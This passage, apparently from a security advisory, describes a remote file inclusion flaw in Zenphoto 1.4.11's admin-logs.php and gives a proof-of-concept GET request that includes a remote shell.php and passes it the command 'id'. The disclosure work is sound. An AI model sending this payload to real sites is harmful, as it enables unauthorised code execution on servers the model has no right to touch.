 An admin account is required, and allow_url_fopen must be set to true - which
is the default setting.
In old versions of PHP, this would additionally lead to LFI via null byte
poisoning or path expansion, regardless of allow_url_fopen settings.
Proof of Concept
GET /zenphoto-zenphoto-1.4.11/zp-core/admin-logs.php?action=download_log&page=
logs&tab=http://localhost/shell.php%3f%78%3d%69%64%26%66%6f%6f%3d&filename=
security&XSRFToken=afd5bafed21279d837486fd2beea81f87bc29dea HTTP/1.1